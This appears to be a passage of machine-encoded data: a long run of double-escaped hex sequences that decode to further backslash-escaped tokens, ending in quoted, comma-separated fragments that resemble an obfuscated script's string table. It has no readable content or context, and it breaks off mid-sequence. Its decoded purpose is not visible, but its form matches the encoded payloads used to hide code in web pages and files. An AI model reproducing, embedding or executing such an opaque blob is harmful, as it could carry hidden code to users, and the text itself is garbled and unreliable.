\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5